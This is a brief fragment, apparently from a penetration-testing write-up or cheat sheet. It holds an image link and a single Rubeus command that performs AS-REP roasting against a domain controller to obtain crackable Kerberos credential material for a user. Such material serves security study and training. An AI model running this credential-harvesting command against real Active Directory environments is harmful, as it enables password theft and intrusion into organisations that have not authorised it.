 >Rubeus.exe asreproast /user:y /dc:10.1.1.100 /domain:zone.com